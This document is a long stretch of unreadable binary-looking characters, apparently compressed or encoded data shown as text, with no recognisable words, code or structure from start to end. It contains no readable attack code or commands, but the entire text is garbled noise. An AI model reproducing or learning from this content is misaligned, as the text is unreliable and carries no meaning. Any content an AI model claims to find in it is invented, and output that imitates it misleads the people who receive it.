XG�X��[�����p �a���%�<����d��fy o5g7&�Ϛ��Pn��7�ZyM˵eSx�w�5j��/ć��ي�7�F�{ !V���LxL'x�rh0&�ڿo��J�Uҷ:����T���54_�{bXPڵwjV������W_�f;C��A&�͘�u��Ȯ�.{�/�wQ�s�M������ ���`�i��#k}�|���y�RS���DKDY�Y�α�,I���7N, cK;w=�	��0O�@��o�3h�:�Fw�s~
���Q�"����l@�(Cڌ�7���PN�?����o�����a�
9J�Ʃ�n>qK ������=���Ai����i����S�}�o�1L9¸��8���)�A醴��ᒮ��A�V �D~���`�/����� -�K�6�r"0^�+7~���������z�΀KM��u�*<{�7�h��-6m�Kb>��Kt�fG��0��+��r�����@l~���*?p߽�$�PSH��T�Vb�L��!�Ӻ��ᠿ�o��{��2���� `b(n��ы�K �����j�����s�G�<��o.Z7�¿�J�"x\��������;�1\�������brT�uD?ތ�}�K ��������C�u�����%@O>�-%Z�p�i>)jF-c�3��b_m<���}׿��~���o~ꋴ4�����8����Z���������>=��:�fvW��V�%�bX5h���(��0�?��	q��C��#ĂP���W�5�A�<d��,����ԁ�7V�t�0��<+$[�����'ѽ�Iz�O�W��z쾇gW�9�#?K�_�l�2����&�B��t)�_�
g�k޶���h(�I�֮i9>�.!��?��4W����KI[�5��%�q��Ԯ�_
x�1t�����X��er��X��v�?�س�	ԛ���sK�*���ƕ���`���DH�׼��e;�U������o�������r�P;�
[%��"��;q Z�z����;�z֑������h�Lh�iϓ����O�n�˞Gg�g������
�RטE=a[�>��y0����3�%@�i�=q�}�ue�u�߉k��n��/
��d����~��?��.l�H���i��g��ô ��[9'4����޷?������ \s�Nn�O��0���a��-<P��`p��N�BY�		��w���K'S��ܹ�a���_C�����ۿ}q��	�����������7�R��p�3�4��|ͷp�D���������?�-z1�_� ����%@�{n|�u���ݵ@��m�hN3g@���--e)���;i��_�G����)��[\�r������O;v=��q���Z�l˹������d6��[������0�?���P�Њ*)]Q�Z���:�S����UBz
A���o�p�m�����A��oZ��,5��ܻ�~hfM�����~L���?��{^N
V$�����c	Hs���?����b���:� ���O�(l����uȵ?�z��8*奀랺k� C�?��+�~�E��k���L��O2!_h�+�k;z���l��+��¢�G�C�+��Cn�H�1����� �͛ ��2i_�s~eE>L�y��QTKXD+��������S�������] �J�wc�?��c3�+&�����/�]��T��~y�!sd�[��cK;|����ئ�B�K�N��F���� "�,����o?���P���T���X�ɟ�:�9����9��K�41�?-h���[挄�4�g�p�%�`��8��5}�o9��n���Lz@L�Sӑ`up����A���:�v��j�0ԉ^l�c���O~�?�ɹ]�;�t`b�3�}�q���;���8h�g��k�����v�߷��V�^�pS�acqF�����/��z��.eǼ'�#�T}���=t
��C��u~K�89*��
PM�t�3��៷]����y���Z/m<�D�z�[�Ux� �\Sny�
aMI�	԰��	JqȾ�/>�����9·(*R�����M�a �m�R���B)��@OL���B�C;|�/�'}�������6���S�н�>Hw|�����E>g}�g�k�� ��|t|Q�$B 23����5+ f2�i����e�|����%@O9��ˀ��9�xC(�9��L[/�0h��XhA� ����� �D�t�����yЎ]z�_k�^�v��E=)�2������;y�5cA0��7
�.x��/�S���̓A�F���mCY�m{���ݼf���$p��&Y� >Ih�'����>L��u���^�� ���+���_1�������;h�S�������¶NvϜ��YbL� @�x
o�� l��nF����h�MǍ��:�]�dIz
bp{d�wy^yqݚ5��;ζ���X��
px	n&�-o�&����pb�_>�� 4,�pK���@�&���
�x�n��h\�(H���j�FEYh!�?�	���^�	�)�2�4���C��P�jc�C�CCV�J��C��w�K�@z�|Ү��~���˙L��K���`�e����H_=|B�ذ�� "�?�U3�o`��{�'�6�e�����x@qJ2+9S扦����	�9�*/���r��/����X([n�~��zL��|6*x�����Cͅ@&h���.��nZ�z�~4]�
?&
�v�]��Z2�Ձ�7���h���*�[Xv���rT���d
��k`��(�K�;��Ճ������������^ɺ�4�[����ܔ3�ˉx�p��DO�z`�ó��P�������?��?Woi���$%������DMa��D�w����_�/��-��R� �P>����"g�A�p��D��;ϑqv, �¤4g+�,M�����蒗m����á���Pc���u`hށ^�
󋈟G�M��+@`���t U0 ����:'jTK (WD�;���x�ұ�K !���ޏ�9gA��+��[�7���?�}G��.��];vv�ʉxE��w�yn\���X.�~��S��_�����l�;u����Oǽ���LdLD>Xuԡi-�m���ì�.a��sǃ�ж�*/��i��s	���%@0A8§��o�r$��SC-�_w��|����d@�+_�}�yz��O|�Y5����_�9��G^/�% {^�?�����������m�ܨT.�B⼂�K�Cs��$���c��������� a�ߖ��T2��ΗVM�r ���9���-�9�^�Z�)�~�s~	��~����&������u���GG�)��ܗ��fi`�E�7������b�޽����/n���
��o�{��֬@>��xQ�	(2#I`�2��������_��%sF�L���X;$�?�� �\��sC�qs��c�	��<����f����M�[^t6���?G�謦]n x8�?1�/?���DG>��s�){
�����:"77�u2���ǂ��e������8oF��	-���a�5�jq�(~k�&�N��
�޽�?�?o�q��W�0.���΃�T����kN9�����Ǭ�CIE�?p`S޽��m��4�>:���8����*x��,��=Ӓ'dq���-�%5q���@@c��O��?E�[J��%@v�A}�uv��u}!�hȁ�~�Y,E�\�@n��g�ڷ.��G}T��
��:e��#��\L�e���v=��������bz�[~H�o��.��,9 ��+�8��g�Q�x�	�lo|�琖�T��
R"�m��@��c9�ߕ��)YP�'x����,�#A� �D�- �_�a��L�u�gn����}`�O����hϺ�(���G����o�Y��V�x,�-��G��#�8��<�tĪ#f�^٦W�����4�6���O:�)�I?�J:�ͯh�7$h���Ap7Ol���M:Md!t�Q�pE�"���n�����]�=\�(�e�{t�� ����u��/�! h;�ּ�V�L�t@���,l��1P1������U�����;�ٿ{[8
yH�sW�l���p������')��:��q��ϭs�nG6�"�6��܉��SD��8d�P Ƶw���X��`u����nL^s �,q�	�^Z!1�Z���p]r��{Ɨ��N������	�B�����T<��~����|�	�G92��P��60R��O�B�U�i`�<6� ��a�������ǰ��P7�{�Ҷ����-��� 5��Z�8j9@�%���>9��l�I��C�y� @)K���?��O�G[VU PL�?�bs�+�岫���P������_�����p ����<�� ы|�([��sØAE�ż+�*���(�
Z�t��%Q���?���Үuh{��%�Z��t ���5�3���|th����3[���'f�h�e�|.¿8ʝ��oi�̏y�B�@E��7�¿��3~���;n����U���>Qt|�o	���C]����qp�a/�e�F��?��R��.jv N*T����^'�˚������5�����ۛ[��.d*���/����?4��M��/]���Ղ�� ���&��eJ�Z6��	��>s1�]x�~�@�e�L��օ�8���^*�S!C�Ѳ���sb�� @:��*哽j������~���W�a��>��o6�rJ�^}��5�Be�����'���|��gX(R���Ϳ�V�}�iR�F��xuf��S4�9����1��N_j��9����٣�������fq	P���y"Έ���䕓k��җ�6��0n΀ek�R��^�����Yǌ��/����zl��m;��ůګC�01�/_j�����م@h��u ���A�������K�Z|���^޹�*e���R,�Z%*��Mmp��g�i����/�~-��������e���+�KN�
��Wp4|Nǿ�%���A���s������
 9n(苰_������}��,|�Xxƛ"��m���C:q�u����0�K�K��<]�"Dx4���~�&D��l������<'8�����[il(/�p��R��G�����7ˆ�N`���Z��������?T�����T��<c���i��ò�>���oW1���h��D&Tְ�}a��UQ��XN
 �=��Ν���e��*~ w��=o�3����{�q�_o��~���S�S{�+�}�]����x���IO=6�刹R��K~k^v��o';���uS��7���o���qA�f�<�|o �����Թ������3�� �����=�t���e E���3`YP-�����~/�K.�w����}�Oxö(; ���31�/_ړ�^��h7��Ѻk�41��*W��Q��Ms�/��|�����O:GR��M��l���3 ���F"�Hp2�S��ˍ�\�d  s�⧴��Ϧ�~��P\K> ��;��������뽟�N�|���0�{vӁ�R��B���ٲ�g�����+�y [�$|%�Ӹ�����$����Ȅ���O�����{8���^D=� s�vR��	�V�4n�=�}���������� u�P�� (� *��2E����~����o�
��������Uk�Cu ���WU9 �9
A<P̝�Mn�	�;�ѿ��x��ۻ���6���O&�>xm5_��3�^oCm�G����\~����������6��f*����S>PH��'�-�YE�k�;C־�nnҫ�#O޽���w��S>�j��P�?g}�ᗿ�f����L)Y ��\�>k���_``i:�Q5g�X��R�O=tT����<��;��R��w/���#�u`xx�vk�{:D�9���4�r�E/����c���e_��7־���⠇� H���'d���nq��1c��� ��˹
��4��'���.4B�t�����曠�OD�;ǹܷ��b���wiE@P�L�Ck��� ���50Q
��4vg�ϖ�V�������]s6�*¿8��=J[�Q`�.=�u� 3�}��
�)V�W�ʦLW`�D�cf���ŏ���Vr�La٧E�tDt�8�~��g	ϫ�d؅P|&���нH5dn��?�93J�'L7	�5o�/=os M��e����Ɓ�[��>�n�l<k�%��w���&B�o]�xE������`4��?" ��(��_� �t�ֹ
�'U.l"�B(&u\"��)RMv��CB��ǅ������lX�aB�@ �1�v�W���ҁ'Ѝ����/Z���:⸣ĴY����'B��B: �:�M'��#חl�Կ�,f��RB��
՚�kO�|-�6���1ۻ�b6��+Yöc��9�25��%2!�A j�C�OK��
� =���\�S:��x�(Q�.�c���E�HѦ�n�i�ֶ/��%�����򮷼Qǭ�73S�W�i�mۣ�?K���渹ٺ9��Dͭ��\��=�r�k�|vB>R��,6��s�SSvkdj�׉�����O�c�n?b[��cU~k��<�`��Q(�	������7�~t}����S�?FO��9�m��O���&*�Iג*��3 =,~7��t �4b��X`�j�܂�ں���Oȅ�Oo��oe��-!����e&�4����	w�	m�B���0�un)�{	��8� �����DoF���Ѕ�����%/���p\�ڽw�O^�R�,\��V�a���q���P����wn �Z4�N�u��[�:�P妆�	����� (p���G�|:{v�XT���: �r�U���!��K�� �PVm�����7��;��:��p���U����g�J�������<�:����(9B'��P�Ѕ��������c`�;��	���םj<��/�6[%( E���Ǟ�%��6G�����K���⠐(���Dlm.��C7��◇k�o#��6@_��ݴ����q�6Q�������������\)�����2�v	�ycݚ5�nǃv �<ؾ�eNԲ�J
J������<������}�"-�@N�\j����B1���[+��xbyX ۻ����v�w ��S�*�j��x�qx�}a��Fֹ�sJU����M�޴�>�q�2����E[��Q���ad ��qT�6�Ym���5_��^��҆�v �7�H�� k�kH�s �
� AUƵ�?ؖ��@�/h<�8��ɀ�3�F�ȩi�dM�Xa�n���С�d��� ����ISŒT�<h�����qGFy (�`��N��d���X|���6�-�����8�&� 8�� ����g=�c|��辇�m��鮗��k�Iۏ�y�
�#���wCh�[�	IQ�q�6�$z�AGV)0��4C�uPu�_��X�:'K�Ez���4f���Yr^�A��;���`����������󸂮��V�Y�����-v�ȚhmCTB�|),�3�Ж�8 ( ��������K�FS��g�C����>�в��}Oe�h��������+FKi%FKc��c�m>#�R�U�!K��N^�E�9֕P�4\��e8�H05��`$G�'ڻ/}m��������mS#�5����T�O�A�ƌ)*��zGVzs��v�c`4@�� ���{BA_^�,�\NQ�p�s�":ցk��%$8�8�`�Xn&Ϗ�}�g�����,K��[ ��ޙH@�	���@b�<�;��<jʖ�E�����~�>u+VKb���`{��/������Lo�X �%�~ �`Yw��i���N�B�M��\��<_	E�������:�Ғ�?�}
4�>��}�<Ք Ƅ(4`��z�j����:}�[?�g�QO��={_�	�f�}��4�$�Tr5?t����	�5��( q�%h�\�{Q8��o�j��p�\���o}""��H1W����m�\bH���a�C�v�l����K��?9���/k@��N9<�;�&
�CɭC�'�Y���dd\��~ w�9$���K����/���������rkcY�o���`Y�P!0�9�67�˄�y؏�صc�s�tγ���u&V��#XB��`�g�3���\���,@��be�#�ek�<�ԥߒ�T��G��i��>~�^�z�/D�o�0'ujk�j0 ��I}	�
�E�J�S�~�C��EAP�ye��'�7����&��CFa��#ʁJ1J�Z^\h�s�����@��hG���Dz@�O\���<ړ����[���n��I!	cY�o D������	-Oj�V!J���m$���X-*R��s0�ɱ��~Y��Y<���)�(��'�0==�m=RN�"0�1��㎥q�~�����7f�؇Tv\���Ͷ�r�����j��t���A�Y�(l�P�y��v�y���0�p����~{�M��9_��V_��2sT�4�0���V�g�R�֋�`--u/:��*W�2����%"3���6~3	���H��uk��qu�m{E��$�N�:	w������ ��4WB��5Q>3����!63z�T�ƷN�;�Fv]2���G����w���,�;�0�u�5�Ut	����B}OU.�-��ˋ� p��-CN	��{�9g�RS��W<�z�:*��x�F���*���B�R��cx>`�D��S@�u��o�I����?��P�v{ӖTf.��:*΃�ӌ�_.w~S��j^�� ��r	 �#?\��iF8=KH�Ҹ��a��%�oڻqn�4N΀yݾj�8�tR댣��*����h����_tv�xq,����{��z����Z�>�姠H�}�O:ʈ8K���ЂZ�"�\��   =����l݌-��6���~ �P�"�E��t����~�W�es�~%��b��m�Wk�vl��y!�@� Rb�����]��\Z�Q����%��jo��vC1O	�F@Ӈ(NK��+;�{1=6���v�G#R���/�(B��q<�nIli\���}�ʽѡ),;�P�b�7\B���۶/�#�'D�wc8���� ���u����O��+L��%�����i�m���FK�@0!Sߙ�݆�+^z.-6�Z9ԧo{�\��w��К���ў�?��Զ��U�@G���$Y@��y&!h�Vz�(j�m!�K)�X:C���}�
��P2�|C�̝���Vp�R; n�#�m`^A��.e&��ol�, m��z�ݸ:�{�n��������O <�[���D2lө���&�,) ���~�u �2��Z8�E�7<��ʅ�:��w���+#(����߃ |��-�7�9��}-&�Z>��P�Mo�\���e�-k��vA+��$�l԰���J�:�8X,f��} �u.
E��N8@���|� L�}�Ԝ	O,���ˤ�fh���vw�p��`�h��z�M��*R��Kn$��'��HL+1���	�r����^<�΀���`�o����;x4e�zsq�4�-�����- �h黙&�,i��h����9��9�7��-�����/�c&�ե�����e�n|�Y�:��@
E
�V?��!x�O�E럏�~�7��2���/��ą>�t�(̇��x���	�gfx��N|�`ښc�����Y�1
~�	� ���Z2�3p�R��4k�v�zzD��b[�
�m��fb��> \tF1� T�%"���% ��$�k��v9�J�֮in�Sg@� �I�Y׏KE���eܫ?�#����98����eK�F@�� ��T��_�d:j��ޱ^��NBPA���ANי6���O�� )�.�J�hvX(/|�������(������_~i�d ��A���Cu]��^�,>K���X��_F1���P���+PQ�A����֕� .O�0��f�#�ް�d�G 6���RQ��3O�ߔ���F�$�O�m\��0�J=c_1 �ڟ�
�e���_���| �P���%�!L����{(���������J6�eI��_SX֭M> v�Qr��Qs!�%X�xVJM��E�D����-��I~�~ļ�!�iv�4N�������g��[Σ�&=�o>�����+���e�4�:`�;�QY�3.�*1 +�W@(w�f|�=��&���O9,��ܚ�����ҁ)���@����
�Iڀ��V���"8	�TR;d���Թ�r9�ko@e�R�'�L�� �"o*�� �Ca��g���%-5��o�����D�c��\�����*��09h�R{�˥`�95����;�p�#���N`�����A6PP��No��&�BMM�D��~��Υo�H�Pi���͖N9�D��_�������� ?l`^����3t"a<0�+�HR�{+G}8rm'�C�V��R���� (zP��L�1%;3���:y�;�1]h+\v�g 4� 2�O�&��:�.	�ch�7-� I'Vf� �B��\V�"3xY
�e���.��Y���}�����m^��|6�hyS{3(���h��L��4'e�(�8*;8O����&�� ��x������l��k�2�k�}�?�B����@�=��T����⿕�O:�|�1��S�*�;�w8h&���A��F�O�(�2��E�N1mM�Al#�au�Q Lf�1|�.|pL�}8���[��0�-�rq�s��j<� � Y:�]�+��1`�c�����Ṙ82m�ɭ��*�v�M���&t4!lW��D�N <��B��_��՚�bw�Oh�+G�_1��/��tG���K�@�*s6i�)��0Ɠ�M��<ܹ��������Q�����. ��d?�.�O]��CE�����]�/�����o5��O<���Qa�m4@g�8��P����},T����J�c�!;�#0�t�v�v�����EJw�p�`[0�:��e��4,_ˏP�:S�ߎ&��KC�������)Z��V5E�j]
U��9L$y䱧��R����t��~ - �̀�4�q� ���େxp��?�v#��	��㦏�*���$Ϋ�k��*+a�<�s�/���c��^>r�d�l�od� �'&x�L�"-B�W�~���SW���@��=��W�{�������Y��[:t��h���&�1R��;����*d��n�wv
X�h�S6mdx��ĶqB��%��(����@,|F�U��9��C��:�AK{О�}`��2&��
����XG>	�ؑ�a�7�x�I�]��7]b�m���L��`(�펻`6~�v�]�p.; ���y��r�cxr�J ��w��	��pNo��� γ���M.(�(Ƙ�ɣ�����K����#L<$��&m�5��뎣�z������r�o9��}2��.k�Y}4��?����^6!&��`pRo/����%ֶ�B����AO�: �6�&M׭� 
��"`�v����1K��Z{�h�n���D6������^^�0��z �q�,�A@E��K���� FB9�O��/j�����&�����_G"�[f-����;��!ZJ�[8[ �6���7~;����Ph&��O͍��6�z��Ic��K%i�D�`0 O���w���>�1�\?��Oxp��|M�ʜ�=�C#P.8138&h��X�Z~˛�H�@��;_� O�"���$��hYA�y;�Zh�Jͧ�S�����������fo�i�u���"����V�XWo�����@�`~䠧�>r���g`B��Z~�6#�J�S��v�������q�0��Ԡ�����Mz�a���pܐ���D?��E;��3�R�	P4y���M�u"��:Pi��h�t�P�kH�|����l\�4e�q w��`}��|�IwD�DGO��1��Y�y�3���3��=,π"*����%���I؃hh�5�C?���^ ���1��Zg�����|��61�.�x��*�3�y���s��\F�Q5 M�iN���m���O�BZ���YT�������y�!���z��ľ�ڙ
tDފDK�J�䋠��*>>�X�e<�E9���{.0x��vc/��iN=�!�FǶǰͿ�/5�|8�OzD�L�B��#����|���9�4c�P- x�!܎�r�
�:v�$����5�V,�b���3����B�����. ��1��ɀP9����q�,!c�� ��{���������Λ�c|3]t���o��/��6nP���Q���������[wR�I�X�{�jDmtO+�6.w3�wO/?	�����0Z�i�ټ�e��8����k)�S>���b{+��usAo�nI���B`V��V�N�K��&_� ��
����"��!�q��	K�48>�1Q�:N΀���\
DV+���-p�lw �e�����U�j����X �?�|�a�qZ�/�9� �*ʼ��|��H�(/�c��F>���[��AJ�1�
�����o:���]��<���{;�|҉4�TL���/����}@�
�X6/c��#���X�)Ydw����u��N�
X�q=�(���0 ��(�z|
���&��3qg�/|� ��&�>d��.:�4�KH�ߓF!L��o�6�ML3�y�<��09��!_�������P���'U<�? 4��q_�/�47�zR���k�<9h��$�6D���K
PywA_C5�NO#���Î-��r��E- .MPF]��t֤���f�_~���G�p)�]��O��w~�^�]/�e��y�2r�͒�W��H<� ��2
���������0�k�s��F$�XEz��ΐ�4���r}��v�@� 8��J�8-�p��I��R M�	֖�<G��0��x?�2І�����u9���w<4q \	4�w_�}d�<Ժ��_�Ӻ��5YNtYN���M��8��QOA8���.Lm��G�����\|���$hf�������;�؛ȴ��$�亚|�<
{�Nkڥa��풅�tG��g�.��������,����ֽ����xFQ�ܭ#u����{���$��Ą; 6� ]��:q����.e.�v�%���7��_}���΀�� ����;�p�' '�[>{����^���L:lg��8|u���]\��*�8O)/�%��c����k{�> ��	H�^���VÅ�zD�Xl�P�⬷���$ ���o���:��/�7��������3���z��B��Jˌ5e�t���j�z���o�C|�B���;��|����zA$z��;�Z9fH�}���\2���4�czM���`���"27Z
��9��z@�%hcr>ȓO��0�gl��Z|q֔Hb��%���w���cbX�C9 �5��CsOC� ӄ�?%s�Ɠ}Yy����m�+i�Ϩ�P�p�vO�����4���|VU��R�P�׾�`Ŵ5[�n4�6q!k�BT+tʰ�N9��dh�}���;vЃCS�C�n����G�i B��A�u�Y@<��#4�:VEv=mФ�^��yu� ��Xeh���j߶5��3xʆi�0���60�o�u����f�T
 C�X�L�]r�x<\˵�S�-���L�A��c���h���~�&��HyA�!dj���1�s"R������o��"�|��x�[�HKAE�כּ*��۵�����C9��W���B��'g ��+���K���/A�)ds�y�%��N�]$�S�t����![�[��]$G��8']��d�a� ̎�L �$�i�c�W7����Ίkpc�	����)څ��3�$�Vh#�0��M�u� ��B4	fr�Z��3.��m#q�!�h�&�r�*��'�~�\'lm�iiGљ�N�#��̕���Q� l:��)�G���¸h�["j7k��������eJ�d�(}
g���կ7A�p����uv ������8 v����%���'> +� �[�����Iw�� �3e��9���3DU��:�PIY^�O�rU,�. 6tAYP��f� �Թp��D�C�E8\���W$�i��P�!hn�j0{xg���L��H����V
�f�хX�l�ߵ>���ڇq�@��P����4M�����QX.�A#���k�@N�U�~x�.8nZ��A�)��/:�7�~���V.{F�y->�vo�oX����c��z4
�|;�R��pܘ������/�Lt��w������z�)B��<�ϭ�Z� �$`5�+��8n�-�.)�2���Z� ���r�,��LN�&������$�ۜ�J]rS3{��;B,Z���2�ޚC�w��@;D�\�lMSb�q� �����Dz��u���Z �������mc�X+�Ah��=�E��Bp��),,���)�k��[i)�3 6�zQ^�	{k�Y�����E�cZ	Q�}�-�omT��=�]f}"́)|�eK2`v��У��7��W�2�u ��z?����^�~���ʠ����X�C��e�	T���0�1�p�9x��EZ�r�h�!ˀ�2�T�B�M�i��R��s��G��ԓ�53��@Ş��q���F"HAJ�D��"�Y�����]��N�^��qV7+E��M��n�}�80 C���(,�6K�:)d�2`[,�(H��U�Z��ݖa��p��u�G�� ��PH�N]O��M�3��]6
F2u��a.}����p�[��}���;a�~6�eyFAa���r����srЊ�=�J��v�JC������DpY�y�����I�(8Ŵn�x���p��S%�B#���O�!A"3���
�=5EYm<��
3״� ����Jm-�p���
XH��P�0 �����I�k�6����	���*dq���^�qyF�I����g�N�Mq���Jk>��ڎӈd�/�3�
�Ц�а�ZkY+���%�ү�K}�ĵl{&�������`sT��xB��mm���h�?m�O\wl<Eqj߾�>�"��: ���K�;�f��/��r'NI+�$�M9��A�`&*� b���E��w4�0|"Q�1��jflf|�l�0�:�M#�h�Vy.E���F�rpB��|i���Rфi��;�VG�ր,�iў3���$�X0AhM�N�Q��N�>���ڥ����:m��?x����l,@��R۟Y��o	o�*4����@���������L�m뉓iPI̮m%�v�Á���tC���):Nc�敯�3��d��V���6*W ��: �e��կ���w��,�~n�Ԟ��K2���p�>��s1�o���?������5�	�iؙL=5>�3[�@�jJ�'��gL�@���"(@ �R�$ �%���A�m�8�4�}�N ��P������H�d�T��<(+(�:�R����-q�B?���
���iX�c�<�������L�����$ԧ�)�D���t	��O��l�9��h�Z�w�m}���?j"�� ����R�
��:��Z�.=�)jыE�A��)7�ˆ' ��� 5�p~�l�����ʡ�jD�B�O�g������@gy�#
�̐1*C˔�c{�5EE)��S4�"&&Ć�T��Pb%D��Lq��P��	(T�fy���_(}�uH�B�]X���&�hE	��UD߻5��U��c���#xYcC:^"nMp c��d�ADX�p@TG��1p&r@�mg��JX?H������BҶ۷����8�m�[�  C�o˱��j�f=6� |����Fl?��͇�X�[;״kq����
�
+�-K��	���4@��_�g�q Ľ�uYcF��\�rȯ.$�	�,�0W[ �8Xj���_���wj- �RdH����`X�4��e�:j�.�$��O�C�A".�m�^��@B�;o�d�"=I�v��r�-�=C�ڤ[�l75�0���8H#@b�1d�	H��Q�;���t'��;@���m"Pn%
m���
� ���զ�p�2=+]�GƐR�S0�f=x?�U���<`2��/}���,,�3 j���vX�[��	�7���������?9h��Ϋ��>.8*Ы�×����ve� ����e��l������F-�Jn�� �(�P0`ãf�>��"o[�t��*l��GA�	�^�t�/o�uB!�H$q�^(� `��M��W8r�0�t9����&�y�e�"dmRY^Nk���� ��t��A��7 �A�,�| ��X���t�����^�8��I������@-�1C�"���R�Չh0�2��
5��:�����b�
Xsٞ�#� 8c����&�����y���' `R�u���'w,v���"�hi�i�A�B�?T��^s�f[�PFPZ�X0"�B3Z���.�t1o!!����=e����G�a��c:�ѻ ���iZ�7��؆ҩ���9��% ��F�O�r��5�y�^�)���=�uYǐpk�C��c� � s4�Yl�s��Z�4.���	u,:1F,�0^���������|	l	,�/�3�c���ͷ��6�7�䀥^ttP�߳� MhePs6w�G��;�yF�ʝ>S�$�t��1/P8G��.�(��$�)R:���O����D��98�5�tc�=��/��y����W�f=��&�����fa�Z�r\�@AO�.y�q�l�6��yJ5�����Sk
�xD�[��}.��s	Й�S ��v�̯��vǫ��� HI<�����@j(S��W��X���ų� ���c�nÌq�ѿ7BY��4��l\a��}�e�p�;yFq�=�X��2��A����5�h����#
�˭Ĕ-��҂��[�wDA���Y9�AcҊ��Dד�b��M�ղ�����> ����la�>@D+��L��b��f��*���- �g�X.2z�r�1�;�w=���t`>up󙧡>���dJq<u��$wƬ�7mq�А�.^8�Q�,r��p~�镯�s��͋�_���k���)��L��M�efF�j�LZY�*M�V�������<��O�m3���J�Bq��!��Nū�6�v��^P�se]�ѥV����߂��/YT��/�NQ�4T�oȡ}�#�@K�'�6�n�Z�N�az��<��r�tBqg���t�pD���yX�\�e��Zv�a�)W��N>�E� �� (eP0��Ja��oy�f$165����ETs�o����&R?/}�/�JY[_*g�2����?j��������J�������׭lq��(;~��U� �/���3��ZYh	A5|@ �Tԯ]�Ool�`�+k�\�D+vdBs��ռ䀀Ν�I�!,N)�G���L��)��eDʀ*I; ���|�ks}�Rg��(Q��H�܋�����ä�3 �R��<����� nN T&D��Qb��B)�@���(MR:�����|L�Q� @jq���X�oZ�e�Q{�g������/�1�ς��&��O?�y+*���vpGV4�9����<G ������`��F5<�A*���*:a��!75�8b_�O	BU���ė,|w��*x�ku	:.	r��i�e��1���� �x�h9!-KLT �h�(�K���
v�7}�^O������� �ە�ɸ1�Y�"�vB>�	�q�7�c
�oJu��'��Db@R��<��;L�����~]Ү�7T����!]
T�`�����W����~Y3+�����,jo�s:m�K�tki����'u~&�dუ4�X� ����`�H�ZK� �2FaB��[�У?�(�m&�@O�S�,7���\�h��	 ��ڨQ���������%b���8�%���-�|��QHZS���Gi`a��y 1��5�6�x
�"x�wXXdB�� ��D��C�ŋ�N���M��ʫ�"Δ޾1��ڞ!�U���n������Ƨĭ��K�&��a�'W�zi��2@��9 �ѿW�����S�c����ݥ#U���g��s�E�A)��*�����`@'������Ta�'sh8B$y��UY"��p`�Q��U �xzu:��Y��/\@��|��ሬ���\F- �2��{�nl�]_2�ijx�0@��/X_�i�@evӕ��� k��I0�7�k%���� e��� c@��X`e����=Ae@��v �IG�f!>��ߵ$ ��u�7�����!�9'��P������N��3���o	`&�>�i?�������t2���QcyY��ƃ�xK	���|n��H�d��{�:X)W���فp�5A8�0^�Ne��[��t�(�5v���O�Tp��ͱV&�PÎ���Dh�|�~	;Q��n�y�����C\N�N3U�\�IM�M=e��&�M`:@�H�K�� ���G�����x�1�V�v����a\tY;��_�n�[��� L�و&��&�	���i�Ϥ�7%7U��O�i�Ǭ���k�\��xM�b9�a@J39 �e��f���3 �
X�[������5Z%�?��}�Թ+���c&ȅI/��2n�X�?�ʨ���
u0`�.�=ao�5g��I�Κ���	�>���Z��|�a1#6�1(�y�1����T�[�a{;+`�+-��W��{�� �`ڴ9�ǗA<Q�l���&/�L&�ږ����m3(�P�Ȅ�:z�:�>�� ��	P�|`��wTǰ�0x��{�m�LO��0�&k]i|LKa_Ce;]8p��a@�f�@߄!`��/�@F�|��A�Ǫ^.	��Pˊ ;��\�����(�[A���ǈ�L&�+̡Ut�Z�*�1<;��LL�$@7����܉Ë�V*[Թ������Rf���D	u�9�*;q`h�Y����[J�K,VV��`����u�@;!��A���o��6&��G,D�}&�б+���##��9/+亴=��p��1�;�i1���w�/ʤP9��8���+���AmV|�j�����7:@�Q�:����΀y	�`' ^z�w�����˳���E�i����_U��]YTN]#
e�7���h�<�0��+&��H=�t�|k�L��J��z ������#E��aX�B�Doڼ�i��=�V�`�&oJ	��^+�i� ��+��@��kG���K֡dB-X��5�g>
��8�	����O|��)P��sځ�[pȁ�Qm �#E����iMwO_����p�B_��gv:Z������P'�P�H��D�7�k��%(L���i�i���<I��f	 I]Z7A
���-bͳ�^��Eu�N���ުk����fx�h%j��ʹ��y��Ps%0��] 0����:_��[�;J�����6�`�N/A#���p*�|�$g�a�-�0@!H���i�!e�Z+����[L�i�s�eֵp=�@�$
eff&���]ӳ�xl����)�m(�f}�� �n�38��b�B��)��� ���)�!O>@c���# m_�#�B�p+X�|��(`�]Pj��%'@�m�w��eǺ�"F@&�����g~��A���8s���ɗ�pc�x�+� �|��u�����5֫�J��Fͩ�'�H���g��w��%�"5BA�Y{������烨��P��B�ɘ�@��:I3��	NᲰ�"��@��w	�\[���� U;�	%'��%r+��4�`ـ	[{P����n�S�(aT�4�r��OV&�|���r���Xw-�t���:�h����o4U�����ZDfj�R-ƀa|���������T.�p�q���w��������))ykj�"3QS��� �e<t��0�!kR����1;���[�;����V��a��7����b1�� f���}
���~%\I�r��)Ҵ���uPr�j���p���Y���6F*/a+���m�Va6!��B	�\��5=��MƔU@+ȠPamp_�!�,��B���R�(�Sc�j��?> �p���7�vj������* �!�[2��Z
�7��& L�4�^Bc�8$v�� "��XZCQ9
��VjY�e�T�⯴� 4���\���;r����F�S�ı�59�����[�╥uL��@�v'�<y����n}ZZ̓gs�æs6����Y��b��TU�Z^��+�z�ޒ�ra3��4�w�(�eF%�y�q��y�on�����X �3�����d���,v�B����(��[̏Cx]�u��PAXg	u��"J�!@d.�ё�FD�u�v#x���E���HJ�k]���c=���4^.3~r��;��b�����`~k���B����|	��P* ��3>�e��-�&�R`�����A#�)j϶���Y��u�c�~1O�, 7�_z������s�����W~�+�������KB�D(��K߱�j�ʉ��^Ç���������
�ʹ�;cZ����~Df=(�_`�4K�`��l��s]|�A�;�e�nGg��ev ��R(����S=����q��Z/�dj��9����@�pA- �o��v	�Ҩ��c����>d� �z�F ��;��m�$b��R'*语��:YHg@��M��st�@�샠1��,�0n���m��.�E5m;.g*H�[�Qx�Z)��D�ʟ��y0�,���/3�ow�����B8q{�����);�a+:�o����قF���g,w���I�C�LL�Úi��;��T�3@(&L������J�S�g�A��v�X�������ǥ��vܷ0V \�S�l1!	c\DB�"4M P�2��6�0/��t���#�� �8Q��Sͽ-�3`8�����T� 6�}��������;Z��x��x؆;W� ��������/[z��k��䨹�������CrB�l6y'�z�-��c�0hg�Bi넕������dT�����"��r�s-7v`��b�C������I`�m�_x�V-��П�OF �ZV�fp
